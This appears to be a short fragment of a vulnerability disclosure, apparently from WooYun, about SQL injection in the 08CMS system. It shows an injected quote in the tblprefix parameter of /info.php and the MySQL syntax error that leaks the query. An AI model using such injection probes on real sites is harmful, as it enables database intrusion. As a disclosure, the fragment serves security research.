 /info.php
//info.php?fid=1&tblprefix=cms_msession%27
08CMS Info: MySQL Query Error
Time: 2015-4-28 15:45
SQL: SELECT * FROM cms_msession\'xxmsession WHERE msid='WbMHnX'
Error: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '\'xxmsession WHERE msid='WbMHnX''
at line 1
Errno.: 1064
www.wooyun.org